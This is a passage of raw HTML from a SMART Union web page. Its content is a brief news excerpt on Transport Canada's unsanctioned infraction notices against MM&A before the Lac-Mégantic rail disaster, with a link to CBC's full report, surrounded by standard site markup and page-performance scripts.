content="https://www.smart-union.org/tag/maine-atlantic/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-36994 post type-post status-publish format-standard hentry category-uncategorized tag-maine-atlantic tag-mma tag-montreal" id="post-36994"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>Montreal, Maine &amp; Atlantic Railway Ltd. (MM&amp;A) had been the subject of repeated infraction notices for violations of the rules surrounding the securing of trains for years before the tragedy in Lac-Mégantic, but Transport Canada never imposed any sanctions on the company.</p><p>Those violations, documented in Transport Canada files obtained by Radio-Canada&#8217;s investigative program, Enquête, were noted several times in 2004 and 2009, and again in 2011 and 2012.</p><p>Read the complete story at the <a href="http://www.cbc.ca/m/touch/canada/montreal/story/1.2534131" target="_blank" rel="noopener">Canadian Broadcasting Corp.</a></p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/maine-atlantic/" rel="tag">Maine &amp; Atlantic</a>, <a href="https://www.smart-union.org/tag/mma/" rel="tag">MM&amp;A</a>, <a href="https://www.smart-union.org/tag/montreal/" rel="tag">Montreal</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2025 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-53508125"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"\/get-involved\/voter-information\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|http:\/\/(\/%5B\/%5D+)?\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return 